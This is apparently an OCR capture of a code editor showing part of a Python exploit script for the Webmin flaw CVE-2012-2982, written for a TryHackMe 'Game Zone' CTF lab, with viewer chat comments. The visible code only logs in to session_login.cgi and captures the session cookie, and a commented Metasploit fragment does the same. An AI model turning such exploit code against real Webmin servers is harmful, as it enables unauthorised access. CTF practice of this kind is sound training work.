 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py × 21851.rb ×
101 'method' => 'POST',
102 'uri' => "/session_login.cgi",
103 'cookie' => "testing=1",
104 'data' => data
105 }, 25)
106
107 if res and res.code == 302 and res.headers['Set-Cookie'] =~ /sid/
108 print_good "#{peer} - Authentication successful"
109 session = res.headers['Set-Cookie'].split("sid=")[1].split(";")[0]
110 else
111 print_error "#{peer} - Authentication failed"
112 return Exploit::CheckCode::Unknown
113 end
114
115 """
116
117 try:
118 response = requests.post(
119 url + "/session_login.cgi",
120 data={
121 "page": "%2F",
122 "user": username,
123 "pass": password,
124 },
125 headers={
126 "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
127 },
128 cookies={"testing": "1"},
129 )
130 except (ConnectionRefusedError, requests.exceptions.ConnectionError) as e:
131 sys.stderr.write(f"[!] error: {e.args[0]}\n")
132 exit(-1)
133
134 print(response.text)
135 print(response.cookies)
136
137
138 if __name__ == "__main__":
139 main()
rustyjuggler… could use selenium
instead of requests
gifforam… Granted they did have
some manual enum in
the lab but not enough
in my opinion.
Could’ve done with
some more manual
enumeration so one
doesn’t have to rely on
a tool
michaelison… error line 119 url + "/
Sublack: already well formatted !, Line 119, Column 21; Saved /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py (UTF-8)